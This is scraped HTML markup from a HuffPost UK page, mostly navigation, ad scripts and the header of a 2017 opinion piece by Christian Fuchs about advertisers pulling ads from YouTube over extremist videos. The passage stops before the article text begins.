href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Tech. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="2370" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="4546" data-component-props="{&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--news"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="8372" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;tech&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container invert blog" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data Capitalism</h1></div><div class="dek">Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism...</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/author/christian-fuchs1" aria-label="By Christian Fuchs" data-vars-item-name="Christian Fuchs" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/christian-fuchs1" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Christian Fuchs<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow Christian Fuchs on X" href="https://www.x.com/fuchschristian" data-vars-item-name="follow" data-vars-item-type="button" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_head" data-vars-target-content-id="https://www.x.com/fuchschristian" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a></div></div></span><p class="entry__byline__mini-bio">Media and communication researcher, critical theorist, digital sociology, Prof@University of Westminster</p></a></div></div></div><div class="entry__author-bios"><div class="entry__author-bios__item">Media and communication researcher, critical theorist, digital sociology, Prof@University of Westminster</div></div><div class="timestamp"><time dateTime="2017-03-28T09:08:21+0100" aria-label="Published on 28 March, 2017 09:08AM BST"><span 